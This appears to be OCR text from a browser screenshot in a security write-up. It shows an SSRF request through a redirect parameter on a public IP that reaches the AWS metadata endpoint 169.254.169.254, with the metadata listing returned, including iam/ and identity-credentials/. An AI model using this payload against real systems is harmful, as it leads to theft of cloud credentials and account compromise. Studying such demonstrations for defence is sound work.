 43.200.141.64:5001/go?url=http:
주의 요함 | 43.200.141.64:5001/go?url=http://169.254.169.254/latest/meta-data
2
지원
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-life-
cycle instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-hostname public-ipv4 public-keys/ reservation-id
security-groups services/ system